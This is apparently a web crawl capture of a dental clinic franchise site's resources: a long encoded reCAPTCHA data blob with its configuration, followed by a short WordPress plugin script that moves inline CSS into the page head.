osOcNsKVw6YZwqnCin/CsxPDpcOVw5XDnsKDWcKywpdpwr7CscOAw5Nlw5vDgXXDgE3DrDE0wozDnTfDrhI0C8K2SMOHw7Zrw7/DoMK2UMKMAH5JVMOqwrnDsMOfw6zCqsKHw5zCr8KxHsOZZGLDk2DDt8KuwpfDpsOzwonCusKjScKjw7NtbTpnAV7CtcOgFcOkwppKw5Q8wr7DpMKww6E3wrTDp8KeRcO0w4Flw68tMMOwVTvCiHLClSATw4rCpsK1MA/CihUxGGzCh8K+NMOPwrF4w6DDpcO/DndJBcOtJ05KZsOJTWDDngZpw5/CgUJAwrnCkj/CnzABwrorwqfDlcKnwo7CiC8ncMKKecK4cj13dxfDpwrCoMKDwpnDvDNRw7XDlcOqXsKkN8OPBsK/[base64]/CjsO9McK+w5vCi1fDsg1Tw6HDilHCow3CuMOAwrXCijQXIC7CrMOrw6B4w5FWUcKsNRLDocKwwrLDmEAECHDDs8Oew5xLSELCn8OswoZnw5bDr8KNeWp8GMKkwpdiw6/DlMKlDMOXw6LCksKmwpNjRGM1wrnCgSLDmcKrw6jCjsO4MMKPwrfDrRN0w7TChUAywqHDiWoPwqcjwpPDuH5rwrkTw7vDk8KeWTvCtHPCpTDDtV4Gw7LCjE/DuxTDrXfCtsKyw5TDv0sVf8OlwqjDhwsXwpnDuxrCgD/DicOrQcK/TlnCtMOhw5PCtH7CqBUAwqRnwp3CsMKQAMOaAcO1acOEw6t8w4tww5kZwogbw6rDqHjDlcKPwqvDrsKdw7rDnsONw5NWFx3DpXlTw6sOMcOQw6xsVsK/[base64]/[base64]/w5nCrcKNJw7CtMKcbV7DnBknwr7CuwYMwpoTwpwkw5N/w5LDp8OqCcKQw5hSciAFX8O2w6dXwoQJXztCQz/[base64]/dcKFL8KNw7kMQzY1J8KwSCXCtyFFJcKRwrpGIA0uwr7DhGvDsMORb8ONwoXCr1fDscOUw7/[base64]/Dm3tPNMOlwpxrAx/CmcO8w5XDm8OSSRJmw5/ClQzDsxkbwpUPw79Hwp/CpD8MwoQ4wpxFw5vCqsKqwpkeHQR/Y3tzKifCsiLDr8KAwqh2w5tMLsOrwpZlY2Bbw5E3w4nDn8Kww4R7HmPDksKAJMOtVsKPwr7CrcO2HX/[base64]/w4Bmwr8iN0EUQMOYVcKEwrcPfA1qdH58OcKNJipKcTbDscK1wq8YwpMaLx/DhsOEWsOHV8O6w4rCs8OMCiZCwrfChU1Qw44cBcKrDcK2wr/CjSDCt8OkWsO5wrZ6XlzDjsO8w6M8w5QKw47DgcO3Y8KcMzJNTMO+w4vCpsKtw7UabMOVwrjCjMK1eANiVcKjwrwTwoAiQcOdw7g6w40ce8OCw6MDwq1vUMOdwrkewoDDuTbCrgXCs8Otw5FEwrHCij7CiVxOYcOpw4IqwrjDs8K/w4TCuj7DlcKTw54mGRPCrsKaw5/[base64]/QCY+w4vDv8O6wozDlUjCpzdAwrg8w53DuHTCl8O+w44+Kj8UHMOjw4vDtFR3w5vCg8KHUmLDocO5GMKQwpAJwpLDu2cAVxYmDmvCrGh6IcOCwosjw4h2wr9rwqnCucOGw4dxTQkVHcKTw6FBbsKnRsOPEjjDs0QGwo3CkFjDgcOoX2/DoMOUwq3CqV8awpvChsKbc8OZwqPDo1UrKhHDoMOWw4/ClcKPEip8dhIYTcKnwo/Cr8KkwqLCtX/DlBDDrsKfw6zDqlBoYcKzU8O4YElgVcOnwqA7wpwVVSnDvsOFFRFaMcKgwo/Cnh9Dw6xlFl8ERU7DrkPCgcKkwpnDl8OVQznDgMOuw6TDvMKYCjBKC0/CqMOjQ1nCtj0wwrhHw5xyKHXCvMOiwpxTPX1fW8KswoFqU8Otw4xpbmNVK3HDuXtwBsOgwrN7w5HCkibCgcOMwpc9T8KkQ395N1s9wqTDusOXQ8K+w5DDsWNbUjPCt2gcw41Lw7nCjTBIAUt2w4XCm30vTH0gU8OEHcO7w5EKw4/DgSbDvWhUw5LDjDszw7vCmSUCL8O9w6NDw6jDocO+w4bDqMKuFcOww5XDs1Ucwo9ew7w/XcKZMsOGwq0OTsOVwqQEwpUYQMKWw5g8RhDDm8OSwp0OwoA7EsKSOMKLwofCqsO3GhthbXjDqB3CizPDtMKTeMO7w5TCk8OiHiojMR/CnS5WCDJ2H8ODw5NtwpVkUkNaZcOpwokgBMOOwolwU8OBw6Mmw67ClS7CvQdzBsKiwojCpcOgw4/Dv8Okw7vDrcKHw63CrMKbw5IXwpRNU8OGM8KswpN0w6bChF5cC0gGMMKrJBRNScKLHjHDrT1DVmwRwoDCk8OGw5jCsMOhTsOHZMKeXUZZw61awo3CnRYSPsKcX33Di3fCmMOoD3/DucKBL8OKZQ5jLsOzDcOCJV7DuhBhwr0fwqcPZ8Osw6TCscKdwqLCp8Ovw7UHwrA5w5LCrXjDjsOgw4fCgkDCpsO0wodVSMKNU2nCqsOaDsKpTcKrwqrCuQPCnMKybMKSCkUrwrPDtMKZw49BWMKhw7HCgzzDrsKQBcKdw5JRw4nCisOfw7/[base64]/CucK9RsKpeFkRPUAWHyrClsKrw5pzwrJ4A1J8w6HCpsOJw5PDqcKuwoDChxEbfsOtDyzDtjNtw5vCt8OQSsOjwpnDqQXDtMKVwrkiHsKhwonDj8OMTx04ccKgw7DCukkmYklqw5TDr8Kfw4MMdwDCrsOsw7/DgMKUw7bCgilawqh+w47DgU/DkMOqfCwWCjczw51oR8Kqw60ldlLDvcKywobDgw4THsKxecKGw7o9w4NYP8KXMWrDljU2e8KQwol8wq0ZH1hcwoJPaX3Cjm/[base64]/CrcK5w5DCkMKsPwNHwrNJwrQXd8KcAcOewrjCpHltw4HDsz1pw7HDnwDCiGA6wp0DPcKMU8KawpNjHhPCjm07IsKcXlnChsKfwpFwwr56wq8CwoDDtsOKw6/CgwHChnceOsKDaSdjOH/CuX8PwqbCjgbCtsOVRRg4wo8GHUF4w7XDl8OuLGjCsk9/T8OTd8KfV8KyNcOZw457w6bCphlPY0zDmnXCqyTCijoVUcKAw5obFsKLMF45wrTDp8K/[base64]/CrnfCosKZEsOmPsKOVXnDnhvCjiDDnHRPwrwPYsOGXMONwp/CsUgyay/Cp8KyHCpCw6RWwok/wrEcWjU0wrI/bHfDo3nDsGF/w4nDpMKXwr4cwqLDnMK+Yik8WcKeK8OlwqlQEsOHw7BoVmQ2w7/DmDQQSMOIa8KEOMOIwqQtfMK1w5vCpCQCRB4CXMOdKMKJw7kSGUjDsXQCDcOgw7nDqnPDjyZdwqvDjBrCsMKAw7TCgD5qX2R/IsODwq01PcKTw6jDm8K+wp7ClDMbw5V/VHlyF8Ojw43CrH0RYMKnw6/Cgmg7BUrCn20kesKjUsKhRQbCnsODdsK/[base64]/[base64]/ClSXDmsK9w71+KDzCnFbCrMK4dMODw4fDhmd2w7DDrjUDwonDmUvDoCcLc8OHwoYtw4RWw7XCucOYw4jCnVd+dQbDhMK9Yn1dJ8Kew49/[base64]/Dp0DCsmZKGcOuVDvCoE40w4/Cilgiw5/CpyzCpVVow51vWzIcwrImwotrQB/Djn5WesOTw7QuwrDDq8KNI8O8ZcKsw4vDmsObRW1rw6TDqMK1w4NrwpTCrnPCnMOUwoZvwrp9w7zDksO4w6I+RD/CpyUrwr9Hw6vDtMOZwpgbOGsVwq9vw6nDhQPCtcOnwqEvwqNpwqgJa8OPwrPCvVVowoMZEUsow6vDl37CuhBPw4sFw7bCoXXCpCbDkcKPw5J5FcOdw5vCqBEqCsORw70OwqVOUMKoUcOyw7pvLBwDwqU+wqECKQpnw5sXw69awrgzwoQyCAMedAJEw5svJhd4FsO1Ri/[base64]/[base64]/DjA3CssKlwoLDkcOtLsKOw6UPIsOnfMKcFMOjKcKywp8VwqAxw5HDlsKTwqRySMK2w6rDtmZ3W8KPwqRiwrM4woBjw7JgXcKUUsO0HsO7DhwibhR/[base64]/CpcOxVwIjKH4JGzvCvCdVbRvDmcKWV1VtWsKcdsKSwrrCt1zDt8OPw68pwobClQnDvsKwFW3CrcO2S8KKFnjDhn3DkkFKwo5Tw7lewr7ChGDDrsKGWV/[base64]/Cj8OCU1IBNEHDjcKWW8Ovw5DCiMKhG8KEwpoIOcOcJxTDn37Cr8KNbMOvwoDCm8Kgwpk1WwUDwr4MUhzDicKxw4VcOW3DjAzCqcOnwqNDWhI7wpHDphgKw4VjIQXDicKWw6DChmsSw7h7wqbDvzzDqyY7w5zCnx/DhsKCw6xDFcKpw7jDhznChUPDjsO9wqcmCBgbwogAw7QKW8K7WsORwrrCtVnCvG3CjMOaUxlDdsOrwoDCuMOhwrLDj8KrIj40egLCjwPDt8KkT1crYcKJW8Obw5nDmMOyBsKEw7QjfsKWwoVnLsOWw6XDq1h7wpXDksKNTMK7w5kTwotmw7XCnsOQccK/wqdsw7XDsMO7J1DDvlVdw7zCu8KHQwfCviPCo8KMYsOFPwbDosKQacO4CFZNwqZlDMO6cyYFwq8pWQBZwrhHwpZzM8KsKMKUw4ZhGgXDrEbCh0QfwqDDl8O3w55QR8Kfw53CsAPDqnXCrXlEMcO1w7nCpQHCtsOnI8O4NsK/w78ewpdOJUJiM13DmcO+HCzDsMOtwoLCh8O1EFgwDcKTw6YYwpTCkl1faCVvwqIow6MLKW14KcO/w59FYn/DiGjClyEXwqfDnMOsw687w53DqCpOw73CjMKiTMOwPX0VYVh5w7LDjUjDr003DhbDk8K/FMKLw7wPw6lhEcKow6fDjxrDgT1ow64UL8KXdsOswp/CvAkew7pwRzTCgsK2w4rDsB7Dg8OxwosPwrI2PnnCsUA7W0zCiUjCmsKSM8OfNcKWwo/Cp8O9wpJ9PMOdw4JrYkrCucKJOBTDvA5lMQTDqsOSw5LDjMO1woBnwpLCmsKAw6MPw6UIw70sw6zCtD97w4AUwp8Tw55Db8OiTMKVNcKlwpIMRMK/[base64]/DksKifXcdMCE2d3EeBMKkwpLCnE9LLMORw70zCsK8XhXCn8OKwrvCqMOzwp5+TXI+B1cLcRU3c8Kkw5t9Ag/CisKCKcO4w7oGIQnDmhTCk1jCqsOywoXDp1M8UlwbwoQ7DTbCjidxwoB9EsKIw5HChkLDp8OSw781wrTCnMKBd8KBcWbCncO8w6rDpcOgCMORw7rDg8K4w50Pw6UJwrVhwofCmMOaw5lIwonDjsKtw6jCuBwVBsOOcMORQU/DojQVw63CoSctw4LDunQzwoUpwrvCuRbDpDsGI8KOw6ldDsO+E8OjPsKgwp4Xw7fDqT7CsMOcKmEGNAzDpEnChQ1owrZcZ8O3AFh/MMOrwrPDnj1two5Qw6TDg1oQwqfDuGwmYkDCscOXwoUyZMOYw47Cg8KawrhXIwvDq2BPJHMGNMOzIWtAQlrCtsOJeQZyfHB5w4HDp8ObwpvCvMOpWHsNPMKgwrM7woQ5w7rDkMKuEwnDu1teQ8OFQhTCg8KFBjbDiMOTZMKdw7tVw5jDugPDhAHCuyrDkWfCv2/[base64]/[base64]/[base64]/Dh8O8w4MGTD/[base64]/[base64]/CjWbCsFjCujwhFCI3fV4Hw7/DhcK2wpUUw47DtcKgW2TDvsK3ZCzCrEzDqAnDvixww6Q6w7DCnCVsw5jCgxBVJXbCrC1Sa2/DrVsDwr/Cs8OvPsOjwpfCqcKZH8KwLsKtwrR+w5FEw7bCnzLCjjsLw4zCsBBZw7LCnxPDm8OPBcOxOXxqC8K5OgMewpDCtMOpw65fW8KCRG3Cnh/DuCjCuMK7FBV0XcO/w5LCkCHCp8O4w6vDt2xQFEvCksO+wqnCu8O+wprCgStKw5TDkcOtwq0Qw71twoRWAmsDwpnDiMKsFl3CiMKnCG7DlUjDvcK2GVViwoRAwrZkw5Egw7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225KmTtgNhlkcePoYorlqHLnP0RtM/fkcueGxGncjj2Q0\\u003d\x22,1,0,null,1,1769177774938,0,0,[128],null,[225,45,137,125,242],\x22RC-sZPMhx8OsQF3JQ\x22,null,null,null,null,null,\x220dAFcWeA7fIcHqjhwdjPoIe3UD1EADk-hsabgswq3C1eCkKXFZ7F_8bxGZgk1XkeNOk2lyVDT1FvEZ2tgFvFA--TKK1VXUtcncQQ\x22,1769260574986]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all
body_size: -73
content:
jQuery(document).ready(function ($) {
    var _inline_css = "<style>";
    $(document).find('div.ct-inline-css').each(function () {
        var _this = $(this);
        _inline_css += _this.attr("data-css") + " ";
        _this.remove();
    });
    _inline_css += "</style>";
    $('head').append(_inline_css);
});
